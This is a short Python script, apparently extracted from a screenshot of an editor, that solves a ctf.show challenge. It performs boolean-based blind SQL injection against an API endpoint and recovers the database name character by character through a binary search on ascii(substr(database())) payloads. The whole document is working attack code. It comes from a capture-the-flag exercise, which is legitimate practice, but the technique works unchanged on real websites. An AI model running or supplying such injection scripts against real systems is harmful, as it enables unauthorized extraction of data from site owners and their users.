 import requests
session = requests.session()
url = "http://4cd4bfb2-24b0-4483-83bf-bad37a9a29b5.challenge.ctf.show/api/v4.php?page=1&limit=10&id=1'"
Codeium: Refactor | Explain | Generate Docstring | ×
def db():
    name = ''
    for i in range(1,50):
        begin =32
        end =128
        tmp = (begin+end)//2
        while begin < end :
            paramsGet = url+ "/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,tmp)
            response = session.get(paramsGet)
            if 'admin' in response.text:
                begin = tmp + 1
                tmp = (begin+end)//2
            else:
                end = tmp
                tmp = (begin+end)//2
        if(tmp==32):
            break
        name += chr(tmp)
        print(name)
db()